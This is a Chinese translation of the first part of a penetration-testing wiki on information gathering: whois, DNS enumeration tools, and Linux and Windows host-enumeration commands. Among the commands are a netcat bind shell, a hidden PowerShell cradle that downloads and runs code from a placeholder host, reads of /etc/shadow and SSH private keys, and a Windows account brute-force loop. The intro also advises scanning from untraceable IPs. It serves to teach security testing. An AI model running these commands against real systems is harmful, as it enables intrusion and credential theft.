Pentest WiKi Part1 信息收集

0x01 前言

前段時間github上看到pentest wiki這個項目,于是就想折騰一下和幾個基友一起把這個wiki翻譯一波,對于剛入門的安全人員還是比較友好的,因為篇幅原因,先發出第一部分:

信息收集如果你在下面的閱讀中發現了錯誤或者表達不當的地方,請務必指出,我們會改正的,提前致謝!

Part 1 信息收集

├─信息收集

│ ├─README

│ ├─如何收集whois信息

│ └─如何收集dns信息

│ ├─Linux下的信息收集

│ └─Windows下的信息收集信息收集

在信息收集階段,您將通過使用社交媒體網絡,Google黑客攻擊,目標活動足跡等渠道收集關于您正在攻擊的目標的一切信息。滲透測試人員所能掌握的最重要的技能之一就是了解目標的能力,包括目標的行為,操作方式以及最終如何被攻擊。您收集的有關您的目標的信息將為您提供有關安全控制類型的寶貴信息。

在信息收集期間,您將嘗試通過慢慢地開始探索其系統來確定目標上的保護機制。例如,一個組通常只允許面向外部設備的某個端口子集上的流量,如果您在除白名單端口以外的任何其他組查詢該組,則將被阻止。通過最初從您阻止或檢測到的可消耗IP地址進行探測來測試此行為通常是一個好主意。當您測試Web應用程序時也是如此,在某個閾值之后,Web應用程序防火墻會阻止您發出進一步的請求。要在這些測試中保持不被發現,您可以從IP地址范圍執行您的初始掃描,這些掃描不能鏈接回您和您的團隊。通常情況下,在互聯網上有外部存在的機構每天都會遇到攻擊,你的初始探測可能會被歸類于無關信息的一部分。

如何收集whois信息

- Whois搜索

- 查詢Whois數據庫

關于whois的信息以及攻擊者如何使用這些信息,將使用whois記錄中顯示的信息來應對不知情的組織成員,領導和員工。 本文檔涉及到windows的whois信息收集,針對的是Linux / Unix用戶比Windows更多。

Whois搜索

簡單說,whois就是一個用來查詢域名是否已經被注冊,以及注冊域名的詳細信息的數據庫(如域名所有人、域名注冊商)。通過whois來實現對域名信息的查詢、然而,whois信息也可以幫助攻擊者獲取信息,幫助成功滲透進入網絡。

查詢Whois數據庫

whois查詢將返回有關目標公司的信息。 使用這種類型的查詢,您還可以搜索與目標公司關聯的其他實體。 要對遠程主機執行whois查詢,攻擊者將發出以下命令whois baidu.com,該輸出將產生以下數據:

root@wing:~# whois baidu.com

Domain Name: BAIDU.COM

Registry Domain ID: 11181110_DOMAIN_COM-VRSN

Registrar WHOIS Server: whois.markmonitor.com

Registrar URL: http://www.markmonitor.com

Updated Date: 2017-07-28T02:36:28Z

Creation Date: 1999-10-11T11:05:17Z

Registry Expiry Date: 2026-10-11T11:05:17Z

Registrar: MarkMonitor Inc.

Registrar IANA ID: 292

Registrar Abuse Contact Email: [email protected]

Registrar Abuse Contact Phone: +1.2083895740

Domain Status: clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited

Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited

Domain Status: clientUpdateProhibited https://icann.org/epp#clientUpdateProhibited

Domain Status: serverDeleteProhibited https://icann.org/epp#serverDeleteProhibited

Domain Status: serverTransferProhibited https://icann.org/epp#serverTransferProhibited

Domain Status: serverUpdateProhibited https://icann.org/epp#serverUpdateProhibited

Name Server: DNS.BAIDU.COM

Name Server: NS2.BAIDU.COM

Name Server: NS3.BAIDU.COM

Name Server: NS4.BAIDU.COM

Name Server: NS7.BAIDU.COM

DNSSEC: unsigned

URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/

>>> Last update of whois database: 2017-12-10T07:03:24Z <<<

For more information on Whois status codes, please visit https://icann.org/epp

NOTICE: The expiration date displayed in this record is the date the

registrar's sponsorship of the domain name registration in the registry is

currently set to expire. This date does not necessarily reflect the expiration

date of the domain name registrant's agreement with the sponsoring

registrar. Users may consult the sponsoring registrar's Whois database to

view the registrar's reported date of expiration for this registration.

TERMS OF USE: You are not authorized to access or query our Whois

database through the use of electronic processes that are high-volume and

automated except as reasonably necessary to register domain names or

modify existing registrations; the Data in VeriSign Global Registry

Services' ("VeriSign") Whois database is provided by VeriSign for

information purposes only, and to assist persons in obtaining information

about or related to a domain name registration record. VeriSign does not

guarantee its accuracy. By submitting a Whois query, you agree to abide

by the following terms of use: You agree that you may use this Data only

for lawful purposes and that under no circumstances will you use this Data

to: (1) allow, enable, or otherwise support the transmission of mass

unsolicited, commercial advertising or solicitations via e-mail, telephone,

or facsimile; or (2) enable high volume, automated, electronic processes

that apply to VeriSign (or its computer systems). The compilation,

repackaging, dissemination or other use of this Data is expressly

prohibited without the prior written consent of VeriSign. You agree not to

use electronic processes that are automated and high-volume to access or

query the Whois database except as reasonably necessary to register

domain names or modify existing registrations. VeriSign reserves the right

to restrict your access to the Whois database in its sole discretion to ensure

operational stability. VeriSign may restrict or terminate your access to the

Whois database for failure to abide by these terms of use. VeriSign

reserves the right to modify these terms at any time.

The Registry database contains ONLY .COM, .NET, .EDU domains and

Registrars.| Whois 服務 | 受影響的地點 | 服務地址 |

|---|---|---|

| ARIN | 美國大陸互聯網號碼美國注冊局. | http://arin.net |

| APNIC | 亞太信息中心. | http://apnic.net |

| LACNIC | 拉丁美洲和加勒比地址注冊處 | http://lacnic.net |

| NIC.gov | 政府搜索 | http://nic.gov/whois.html |

| NetworkSolutions.com | Com, Net, Org, Edu 名字查找 | http://networksolutions.com |

| Whois.net | Whois 查詢服務 | http://whois.net |

| Crsnic.net | Verisign Whois查詢 | http://crsnic.net http://registrar.verisign-grs.com/whois/ |

| 返回的查詢 | 返回的數據 | 用途 |

|---|---|---|

| Address - Country | Location of Target | - 目標的位置 - 物理安全 - 垃圾搜索 - 社工 |

| Net Range - Name Servers | Internet Addressing Scheme | - 利用定位 - 空間轉移 (ixfr and axfr) |

| Registration Update & Expirary | Date formats & Times | -社工 - DNS緩存中毒; |

| RTech handle - Rtech Email | 管理員聯系方式 | - First / Last Name - 社工 - **** - E-mail 聯系 -可能的聯系電話 - 家庭住址 |

| 資源 | 獲得的信息 | 信息用途 |

|---|---|---|

| myspace.com,<BR>meetspot.com,<BR>adultfriendfinder.com,<BR>friendfinder.com,<BR>facebook.com,<BR>classmates.com | -調查目標信息簡介 -他們接收的人 -完成喜歡,不喜歡和缺陷 -進入他們的生活中一個不易發現 的有利位置 | - 社工 / 逆向 - 利用他們的機器訪問公司機器。 - 利用嗅探進行被動信息收集 -物理入侵的可能性是物理攻擊可以利用鍵 盤記錄器和其他硬件來攻擊。 |

| Corporate BBS,<BR>Google Searches for Help,<BR>IT/IS Vendor Seaches (IBM, Solaris, Etc) | - 具體問題和幫助文件 - 技術人員或安全專業人員參與 解決任務 - 可以利用的長期/短期解決方案 - 用戶名的可能性甚至是 密碼被利用。 | - 社工 / 逆向 - 暴力**用戶名 - 互聯網迷你地圖 - 短期解決方案,可能包含漏洞; 長期的解決方案,可能需要進一步挖掘, - 暴露測試目標的能力,密碼的可用性以及可以授予訪問權的用戶名。 |

| monster.com,<BR>bigapplehead.com,<BR>dice.com,<BR>other job searches | - 架構利用 - 聯系信息 - 地理位置 - 企業網站上的額外鏈接的可 能性這可能會返回更多的隱藏鏈接。 | - 社工 / 逆向 - 能夠獲得臨時訪問現場拍照,社會工程師雇主。 - 收集哪些技術能用于發起滲透測試 或攻擊目標 - 在面談中進一步了解和實施安全 措施 - 通過面談訪問能夠使我們更加 接近以及了解目標. |

如何收集dns信息

- 被動模式

- DNS 枚舉

- OSINT(公開情報)

- 進攻模式

-爬行網站 - 工具

- recon-ng

- dnsrecon

- theHarvester

被動模式

DNS 枚舉

DNS 枚舉 是查找組織的所有DNS服務器及其相應記錄的過程。 公司可能同時擁有內部和外部DNS服務器,可以產生用戶名,計算機名稱和潛在目標系統的IP地址等信息。 有很多工具可以用來獲取執行DNS枚舉的信息。 可用于DNS枚舉的工具的例子是NSlookup,DNSstuff,美國互聯網號碼注冊局(ARIN)和Whois。 要枚舉DNS,您必須了解DNS及其工作原理.

你必須知道DNS記錄的知識。 DNS記錄列表提供了存儲在域名系統(DNS)的區域文件中的資源記錄類型(數據庫記錄)的概述。 DNS實現分布式,分層和冗余數據庫,用于與Internet域名和地址相關的信息。 在這些域服務器中,不同的記錄類型用于不同的目的。 以下列表介紹常見的DNS記錄類型及其用法:

| DNS記錄類型 | 方法 | 說明 |

|---|---|---|

| dns query | A | 地址記錄,返回32位IPv4地址,最常用于將主機名映射到主機的IP地址,但也用于DNSBL,在RFC 1101中存儲子網掩碼等。 |

| dns query | CNAME | CNAME 被稱為規范名字。這種記錄允許您將多個名字映射到同一臺計算機 |

| dns query | AAAA | IPv6的地址記錄, 返回一個128位的IPv6地址,最常用于將主機名映射到主機的IP地址。 |

| dns query | MX | 郵件交換記錄,將域名映射到該域的郵件傳輸代理列表。 |

| dns query | NS | 名稱服務器記錄,委派一個DNS區域使用給定的權威名稱服務器 |

| dns query | SOA | 權限記錄區域,指定關于DNS區域的權威信息,包括主要名稱服務器,域管理員的電子郵件,域***以及與刷新區域有關的多個定時器。 |

| dns query | SPF | 發件人策略框架,一個簡單的電子郵件驗證系統,旨在通過提供一種機制來檢測電子郵件欺騙,以允許接收郵件交換者檢查來自域的傳入郵件來自該域管理員授權的主機。 |

| dns query | TXT | 文本記錄,最初用于DNS記錄中任意可讀的文本。 |

| dns query | PTR | 指針記錄,指向規范名稱的指針。 與CNAME不同,DNS處理停止,只返回名稱。 最常見的用途是實施反向DNS查詢,但其他用途包括DNS-SD等。 |

| dns query | SRV | 服務定位器,通用服務位置記錄,用于較新的協議,而不是創建協議特定的記錄,如MX。 |

| dns query | NSEC | Next安全記錄,DNSSEC的一部分 - 用于證明名稱不存在。 使用與(過時的)NXT記錄相同的格式。 |

| dns query | AXFR | 授權區域傳輸,將主區域名稱服務器上的整個區域文件傳輸到輔助名稱服務器。DNS區域傳輸通常用于跨多個DNS服務器復制DNS數據,或備份DNS文件。 用戶或服務器將執行來自“名稱服務器”的特定區域傳輸請求。如果名稱服務器允許區域傳輸發生,名稱服務器托管的所有DNS名稱和IP地址將以可讀的ASCII文本形式返回。 |

| dns query | IXFR | 增量區域傳輸,將整個區域文件從主名稱服務器傳輸到輔助名稱服務器。 |

| dns query | DNS Wildcard | 檢查域名服務器啟用通配符查詢,或DNS偽造。 |

| dns query | domain bruteforce | 用字典暴力**子域名 |

| dns query | reverse bruteforce | 域名反查ip |

| dns query | srv bruteforce | 暴力**srv記錄 |

| dns query | gtld bruteforce | 暴力**gtld記錄 |

| dns query | tld bruteforce | 暴力**tld記錄 |

OSINT

| OSINT | 分類 | 描述 |

|---|---|---|

| OSInt | 來自Google的Spider域名:demo.com | |

| OSInt | Bing | 來自Bing的Spider域名:demo.com |

| OSInt | Yahoo | 來自Yahoo的Spider域名:demo.com |

| OSInt | Baidu | 來自百度的Spider域名:demo.com |

| OSInt | Netcraft | 從 netcraft searchdns pages 上爬取域名 |

| OSInt | Github | 來自Github |

| OSInt | Shodan | 來自Shodan的Spider域名 |

| OSInt | Censys | 來自Censys的Spider域名 |

| OSInt | ZoomEye | 來自ZoomEye的Spider域名 |

主動攻擊模式

| 攻擊模式 | 方法 | 描述 |

|---|---|---|

| Websites | Spider default page | 掃描默認頁面和爬取目標站點 |

| Websites | Certificates | 掃描域名證書 |

Tools

| recon-ng 命令 | Description |

|---|---|

| use recon/domains-hosts/baidu_site | 通過baidu搜索域名 |

| use recon/domains-hosts/bing_domain_api | 通過bing api搜索域名 |

| use recon/domains-hosts/bing_domain_web | 通過bing web pages搜索域名 |

| use recon/domains-hosts/brute_hosts | **子域名 |

| use recon/domains-hosts/google_site_api | 通過google api搜索域名 |

| use recon/domains-hosts/google_site_web | 通過 google web pages 搜索域名. |

| use recon/domains-hosts/netcraft | Search domains from netcraft pages. |

| dnsrecon 命令 | Description |

|---|---|

dnsrecon -n 8.8.8.8 -d demo.com | 請使用有效的DNS服務器,以避免DNS偽造。 |

dnsrecon -d demo.com -t std | SOA,NS,A,AAAA,MX和SRV(如果NS服務器上的AXRF失敗)。 |

dnsrecon -d demo.com -t rvl | 反向查找給定的CIDR或IP范圍。 |

dnsrecon -d demo.com -t brt -D/path/to/subdomains.wd | 使用之指定字典**域名和hosts. |

dnsrecon -d demo.com -t brt -D/path/to/subdomains.wd --iw | 使用指定目錄字典暴力**域名,即使發現了目錄,依然繼續暴力** |

dnsrecon -d demo.com -t srv | SRV 記錄 |

dnsrecon -d demo.com -t axfr | 為空間轉移測試所有NS服務器. |

dnsrecon -d demo.com -t goo | 通過google搜索存活子域和主機. |

dnsrecon -d demo.com -t tld | 刪除給定域的TLD,并針對在IANA中注冊的所有TLD進行測試 |

dnsrecon -d demo.com -t zonewalk | 使用NSEC記錄執行DNSSEC區域漫游。 |

dnsrecon -d demo.com --db/path/to/results.sqlite | 將結果保存在一個sqlite文件中 |

dnsrecon -d demo.com --xml/path/to/results.xml | 將結果保存在一個xml文件中。 |

dnsrecon -d demo.com -c/path/to/results.csv | 將結果保存在一個csv文件中。 |

dnsrecon -d demo.com -j/path/to/results.json | 將結果保存在一個json文件中。 |

| theHarvester Command | 說明 |

|---|---|

theharvester -ddemo.com -b all | 通過 google, googleCSE, bing, bingapi, pgp, linkedin,google-profiles, jigsaw, twitter, googleplus,等方法來查詢目標信息 |

theharvester -ddemo.com -n | 對發現的所有網段執行DNS反向查詢 |

theharvester -ddemo.com -c | 對域名執行DNS** |

theharvester -ddemo.com -t | 執行DNS TLD擴展發現 |

theharvester -ddemo.com -e 8.8.8.8 | 指定一個DNS服務器 |

theharvester -ddemo.com -h | 使用SHODAN數據庫查詢已發現的主機 |

| Metasploit Command | 說明 |

|---|---|

| msf > use auxiliary/gather/enum_dns | 收集dns記錄信息(A, AAAA, CNAME, ZoneTransfer, SRV, TLD, RVL, ...) |

相關鏈接

- https://en.wikipedia.org/wiki/List_of_DNS_record_types

- https://www.exploit-db.com/docs/12389.pdf

- https://pentestlab.blog/tag/dns-enumeration/

- http://tools.kali.org/information-gathering/dnsrecon

- https://github.com/nixawk/ig/

Linux下的信息收集

系統架構

相關命令及說明

uname -a: uname命令報告有關計算機的軟件和硬件的基本信息。

cat /etc/issue:文件/ etc / issue是一個文本文件,其中包含要在登錄提示之前打印的消息或系統標識。

cat /etc/*-release:/etc/lsb-release, /etc/redhat-release文件包含一個被解析以獲取信息的描述行。 例如:“分銷商版本x.x(代號)”

cat /proc/version:/ proc/version指定了Linux內核的版本,用于編譯內核的gcc的版本以及內核編譯的時間。 它還包含內核編譯器的用戶名。

cat /proc/sys/kernel/version:/proc/sys/kerne /中的文件可以用來調整和監視Linux內核操作中的各種活動

進程

ps -ef /ps aux: 列出當前進程快照

top: top命令顯示您的Linux機器的處理器活動,并顯示實時管理的任務。 它會顯示正在使用的處理器和內存以及運行進程等其他信息。

ls -al /proc/: /proc是非常特殊的,它也是一個虛擬文件系統。 它有時被稱為過程信息偽文件系統。 它不包含“真實”文件,而是包含運行時系統信息(例如系統內存,安裝的設備,硬件配置等)。

ls -al /proc/99:查看關于PID 99的信息.

用戶和組

| Command | Description |

|---|---|

| id | 找到用戶的UID或GID等信息. |

| w | 顯示登錄到Linux服務器的人員. |

| whoami | 顯示當前用戶名 |

| lastlog | 格式化打印上次登錄日志/var/log/lastlog文件的內容。 |

| cat /etc/passwd | 有關用戶信息的基于文本的數據庫,可以登錄系統或其他擁有正在運行的進程的操作系統用戶身份。 |

| cat /etc/shadow | /etc/shadow用于通過限制除高度特權的用戶對散列密碼數據的訪問來提高密碼的安全級別。 通常情況下,該數據保存在超級用戶擁有的文件中,并且只能由超級用戶訪問。 |

| cat /etc/master.passwd | /etc/master.passwd on BSD systems |

| cat /etc/sudoers | /etc/sudoers 文件內容是使用sudo命令必須遵守的規則! |

| sudo -V | 打印sudo版本字符串 |

| cat ~/.ssh/authorized_keys | 使用公鑰認證,認證實體具有公鑰和私鑰。 每個key都是具有特殊數學屬性的大數字。私鑰保存在您登錄的計算機上,而公鑰存儲在要登錄的所有計算機上的.ssh/authorized_keys文件中。 |

| cat ~/.ssh/identity.pub | 文件identity.pub包含您的公鑰,可以將其添加到其他系統的authorized_keys文件中。 |

| cat ~/.ssh/identity | ssh客戶端允許您選擇讀取RSA或DSA身份驗證標識(私鑰)的文件。 |

| cat ~/.ssh/id_rsa.pub | RSA 公鑰 會保存為 .ssh/id_rsa.pub. |

| cat ~/.ssh/id_rsa | RSA 私鑰 會保存在你的home目錄中 :.ssh/id_rsa。 |

| cat ~/.ssh/id_dsa.pub | DSA公鑰 會保存為 .ssh/id_rsa.pub. |

| cat ~/.ssh/id_dsa | DSA 私鑰 會保存在你的home目錄中 :.ssh/id_dsa。 |

| cat /etc/ssh/ssh_config | OpenSSH SSH 控制端配置文件 |

| cat /etc/ssh/sshd_config | OpenSSH SSH 服務端配置文件 |

| cat /etc/ssh/ssh_host_dsa_key.pub | sshd守護進程使用的DSA公鑰. |

| cat /etc/ssh/ssh_host_dsa_key | sshd守護進程使用的DSA私鑰。 |

| cat /etc/ssh/ssh_host_rsa_key.pub | sshd守護程序用于SSH協議版本2的RSA公鑰。 |

| cat /etc/ssh/ssh_host_rsa_key | sshd守護進程使用的RSA私鑰。 |

服務

| Command | Description |

|---|---|

| service -status-all | 檢查所有服務狀態 |

| systemctl -a | 列出安裝在文件系統中的所有單元. |

service servicename start<BR>systemctl start servicename | 啟動某個服務 |

service servicename stop<BR>systemctl stop servicename | 停止某個服務 |

service servicename status<BR>systemctl statusservicename | 顯示某個服務狀態信息 |

| cat /etc/services | /etc/ services將端口號映射到指定的服務. |

安全

| Command | Description |

|---|---|

| iptables -L | 列出所有規則鏈。 |

| iptables -F | 刪除選定規則鏈中的所有規則. |

| iptables -A INPUT -p icmp -m icmp --icmp-type 0 -j ACCEPT | 請執行iptables -p icmp --help 獲得更多信息. |

| iptables -A INPUT -p tcp -m tcp --sport 80 -m state --state RELATED,ESTABLISHED -j ACCEPT | 允許來自src端口80的tcp連接 |

| iptables -A OUTPUT -p tcp -m tcp --dport 80 -m state --state NEW,RELATED,ESTABLISHED -j ACCEPT | 允許 從/到 dst 端口80的TCP連接. |

| iptables -A INPUT -p udp -m udp --sport 53 -m state --state RELATED,ESTABLISHED -j ACCEPT | 允許來自src端口80的udp連接 |

| iptables -A OUTPUT -p udp -m udp --dport 53 -m state --state NEW,RELATED,ESTABLISHED -j ACCEPT | 允許從/到 dst 端口53的udp連接. |

| iptables -A OUTPUT -p tcp -m tcp --sport 55552 -s 127.0.0.1 -d 127.0.0.1 -j ACCEPT<BR>iptables -A OUTPUT -p tcp -m tcp --dport 55552 -s 127.0.0.1 -d 127.0.0.1 -j ACCEPT | 允許本地主機連接到 localhost:55552 |

網絡

| Command | Description | |||

|---|---|---|---|---|

| ifconfig -a | 顯示當前可用的所有接口 | |||

| hostname | 顯示或設置系統的主機名稱。 | |||

| dnsdomainname | 顯示系統的DNS域名。 | |||

| netstat -antp | 顯示網絡狀態 | |||

| netstat -anup | 顯示網絡狀態 | |||

| chkconfig --list | 顯示所有運行級系統服務的運行狀態信息 | |||

| lsof -nPi | 列出打開的文件 | |||

| route -e | 顯示/操作IP路由表 | |||

| iwconfig | 配置無線網絡接口 | |||

| cat /etc/resolv.conf | 該文件是DNS域名解析的配置文件,它的格式很簡單,每行以一個關鍵字開頭,后接配置參數。resolv.conf的關鍵字主要有四個,分別是:`nameserver :定義DNS服務器的IP地址 | |||

| cat /etc/hosts | /etc/hosts 是一個簡單的文本文件,將IP地址與主機名相關聯,每個IP地址一行。 | |||

| cat /etc/network/interfaces | /etc/network/interfaces 文件包含網絡接口配置信息。 | |||

| cat /etc/sysconfig/network | /etc/sysconfig/network文件用于指定有關服務器上所需網絡配置的信息。 | |||

| cat /etc/networks | /etc/networks 是一個簡單的ASCII文件,描述這些網絡的已知DARPA網絡和符號名稱。 | |||

| cat /proc/net/tcp | 以十六進制模式打印tcp信息 | |||

| cat /proc/net/udp | 以十六進制模式打印udp信息 | |||

| cat /proc/net/icmp | 以十六進制模式打印icmp信息 | |||

| cat /proc/net/route | 以十六進制模式打印路由信息 | |||

| cat /etc/inetd.conf | inetd也稱為超級服務器,將根據來自網絡的請求加載網絡程序。 inetd.conf文件告訴inetd要偵聽的端口以及為每個端口啟動的服務器. | |||

| cat /etc/xinetd.conf | xinetd.conf是確定xinetd提供的服務的配置文件. | |||

| ls -R /etc/network/ | 顯示有關網絡配置的文件 | |||

| ls -al /etc/init.d | 列出所有的init腳本 | |||

| iptables -L -t nat | 打印nat的規則鏈 | |||

| iptables -L -t mangle | 打印mangle鏈的規則 | |||

| tcpdump | tcpdump備忘錄 | |||

nc -v host port | 建立一個tcp連接 | |||

nc -v -e /bin/sh -l -p port | 反彈shell給本地的一個端口 |

文件系統

| Command | Description |

|---|---|

| cat /etc/profile | /etc/profile 包含Linux系統環境和啟動程序。 它被所有的用戶使用于bash,ksh,sh shell。 |

| cat /etc/bashrc | /etc/bashrc 或者 /etc/bash.bashrc是全系統的bash每個交互式shell啟動文件。 是使用系統廣泛的功能和別名。 |

| cat ~/.bash_profile | 類似 /etc/profile, 但僅適用于當前用戶 |

| car ~/.bash_history | 打印當前用戶bash命令的歷史記錄 |

| cat ~/.bashrc | ~/.bashrc是存儲在您的主目錄$HOME中的單個每個交互式shell啟動文件。 |

| car ~/.zshrc | ~/.zshrc是存儲在您的主目錄$ HOME中的單個交互式shell啟動文件。 |

| cat ~/.bash_logout | 文件?/ .bash_logout不用于調用shell。 當用戶從交互式登錄shell中退出時,它被讀取并執行。 |

| ls -al /var/log/ | 列出所有日志文件 |

| find / -perm -1000 -type d 2>/dev/null | 粘滯位 - 只有目錄的所有者或文件的所有者可以在這里刪除或重命名. |

| find / -perm -g=s -type f 2>/dev/null | SGID(chmod 2000) - 作為組運行,而不是啟動它的用戶。 |

| find / -perm -u=s -type f 2>/dev/null | SUID(chmod 4000) - 作為所有者運行,而不是啟動它的用戶。 |

| find / -perm -g=s -o -perm -u=s -type f 2>/dev/null | SGID 或者 SUID |

for i in locate -r "bin$"; do find $i ( -perm -4000 -o -perm -2000 ) -type f 2>/dev/null; done | 在SGID或SUID(快速搜索)中查找'common'位置:/ bin,/ sbin,/ usr / bin,/ usr / sbin,/ usr / local / bin,/ usr / local / sbin和其他任何*bin。 |

| find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null | 從根目錄(/),SGID或SUID開始,而不是符號鏈接,只有3個文件夾的深度,列出更多的細節和隱藏的任何錯誤(例如權限被拒絕) |

| find / -writable -type d 2>/dev/null | 找出可寫的文件夾 |

| find / -perm -222 -type d 2>/dev/null | 找出可寫的文件夾 |

| find / -perm -o w -type d 2>/dev/null | 找出可寫的文件夾 |

| find / -perm -o x -type d 2>/dev/null | 找出可寫的文件夾 |

| find / ( -perm -o w -perm -o x ) -type d 2>/dev/null | 找出可寫可執行的文件夾 |

| find / -xdev -type d ( -perm -0002 -a ! -perm -1000 ) -print | 找出可寫的文件 |

| find /dir -xdev ( -nouser -o -nogroup ) -print | 找出不是所有者的文件 |

程序

| Command | Description |

|---|---|

| crontab -l | 顯示標準輸出上的當前觸點 |

| ls -alh /var/spool/cron | |

| ls -al /etc/cron* | |

| cat /etc/cron* | |

| cat /etc/at.allow | /etc/at.allow和/etc/at.deny文件確定哪個用戶可以通過at或batch提交命令供以后執行. |

| cat /etc/at.deny | /etc/at.allow和/etc/at.deny文件確定哪個用戶可以通過at或batch提交命令供以后執行。 |

| cat /etc/cron.allow | |

| cat /etc/cron.deny | |

| cat /etc/crontab | |

| cat /etc/anacrontab | |

| ls -la /var/spool/cron/crontabs | 列出所有用戶的crontab文件 |

| cat /var/spool/cron/crontabs/root | 打印root用戶的crontab命令 |

相關鏈接

- https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/

- https://github.com/CISOfy/lynis

- https://github.com/rebootuser/LinEnum

- https://github.com/nixawk/metasploit-modules/blob/master/.msf4/modules/post/linux/gather/enum_linux.rb

- http://www.iptables.org/documentation/

- http://packetlife.net/media/library/12/tcpdump.pdf

windows下的信息收集

系統架構

| Command | Description |

|---|---|

| ver | 顯示Windows版本. |

systeminfo<BR>systeminfo /S ComputerName /Uusername /P password | 此工具顯示本地或遠程計算機的操作系統配置信息,包括服務包級別。 |

| wmic os list brief | 已安裝操作系統的管理. |

| wmic computersystem list full | 計算機系統管理。 |

進程

| Command | Description |

|---|---|

| tasklist<BR>tasklist /M<BR>tasklist /V | 顯示本地機器上當前正在運行的進程的列表. |

| tasklist /FI "IMAGENAME eq cmd.exe"<BR>tasklist /FI "PID ne 0" | 顯示一組過濾器指定的標準的進程. |

tasklist /S SERVER /U DOMAIN\username /P password | 顯示遠程機器上當前正在運行的進程的列表. |

| wmic process list brief | 進程管理. |

用戶和組

| Command | Description |

|---|---|

| whoami | 列出關于您當前登錄的用戶的信息. |

| net user | 顯示用戶帳戶信息. |

| net user /domain | 對計算機的主域中的域控制器執行操作. |

| net localgroup administrators | 在計算機上顯示本地管理員組. |

| net localgroup administrators /domain | 顯示當前的域控制器上的本地管理員組. |

| net group /domain | 顯示分組并在當前域的域控制器上執行操作. |

| net group "Domain Admins" /domain | 在當前域中查詢域管理員的用戶. |

| net group "Domain Computers" /domain | 查詢當前域中的所有域計算機. |

| net group "Domain Controllers" /domain | 查詢域控制器. |

| net group "Domain Policy Creator Owners" /domain | 查詢域策略創建者. |

| net accounts /domain | 更新用戶帳戶數據庫并修改所有帳戶的密碼和登錄要求。 對當前域的主域控制器執行操作. |

| wmic useraccount | 用戶帳戶管理. |

| wmic useraccount LIST BRIEF | 打印帳戶信息. |

服務

| Command | Description |

|---|---|

sc qc servicename | 查詢服務的配置信息。 |

sc query servicename | 查詢服務的狀態,或枚舉服務類型的狀態. |

| sc create cmdsys type= own type= interact binPath= "c:\windows\system32\cmd.exe /c cmd.exe" & sc start cmdsys | 在注冊表和服務數據庫中創建一個服務條目。 |

系統安全

| Command | Description |

|---|---|

| wmic qfe get hotfixid | 有關在Windows上安裝的修補程序的信息 |

| NETSH FIREWALL show all | 顯示域/標準配置文件的允許程序配置。 |

網絡

| Command | Description |

|---|---|

| ipconfig /all | 顯示所有適配器的完整TCP/IP配置。 |

| ipconfig /displaydns | 顯示DNS客戶端解析程序緩存的內容,其中包括從本地主機文件預加載的條目和計算機解析的名稱查詢的任何最近獲取的資源記錄。 DNS客戶端服務使用此信息快速查詢經常查詢的名稱,然后查詢其配置的DNS服務器. |

| netstat -ano | 顯示活動的TCP連接并包含每個連接的進程ID(PID). |

| netstat -ano -p tcp | 顯示tcp連接. |

| netstat -ano -p udp | 顯示udp連接. |

| netstat -r | 顯示系統的路由表. |

| route print | 顯示系統的路由表. |

| net view | 顯示指定計算機共享的域,計算機或資源的列表. |

net view /domain:DOMAINNAME | 指定要查看可用計算機的域。 如果您省略DomainName,則/域將顯示網絡中的所有域. |

net view \\ComputerName | 指定包含要查看的共享資源的計算機. |

| wmic /node:DC1 /user:DOMAIN\domainadminsvc /password:domainadminsvc123 process call create "cmd /c vssadmin list shadows 2>&1 > c:\temp\output.txt" | 在遠程服務器上創建一個新進程. |

| powershell.exe -w hidden -nop -ep bypass -c "IEX ((new-object net.webclient).downloadstring('http://ip:port/[file]'))" | 從遠程服務器執行代碼. |

| powershell.exe -w hidden -nop -ep bypass -c "(new-object net.webclient).DownloadFile('http://ip:port/file', 'C:\Windows\temp\testfile')" | 從遠程服務器下載文件. |

文件系統

| Command | Description |

|---|---|

| type C:\Windows\system32\demo.txt | 顯示文件的內容. |

| dir /a | 顯示具有指定屬性的文件. |

| dir /s | 搜索子目錄 |

dir /s "*wing*" | 搜索在當前目錄的所有子目錄中包含'wing'部分輸入的單詞. |

find /I wing C:\Windows\System32*.ini | 在一個或多個文件中搜索包含'wing'這個字符串的問文件. |

| tree /F C:\Windows\system32 | 以樹狀圖方式顯示驅動器或路徑的文件夾結構. |

| fsutil fsinfo drives | 列出系統上的當前驅動器. |

| wmic volume | 本地存儲卷管理. |

| wmic logicaldisk where drivetype=3 get name, freespace, systemname, filesystem, size, volumeserialnumber | 本地存儲設備管理. |

| net share | 顯示有關在本地計算機上共享的所有資源的信息. |

| wmic share | 共享資源管理. |

net use \\ip\ipc$ password/user:username | 將計算機連接到共享資源或將計算機與共享資源斷開連接,或顯示有關計算機連接的信息. |

| @FOR /F %n in (users.txt) DO @FOR /F %p in (pass.txt) DO @net use \\DomainController\IPC$ /user:<DomainName>\%n %p 1>NUL 2>&1 && @echo [*] %n:%p && | 暴力** Windows帳戶 |

| FOR /F %f in ('dir /b /s C:\') do find /I "password" %f | 從C盤中的文件或文件中搜索password |

啟動和關閉

| Command | Description |

|---|---|

| wmic startup | 管理用戶登錄到計算機系統時自動運行的命令。 |

相關鏈接

智能推薦

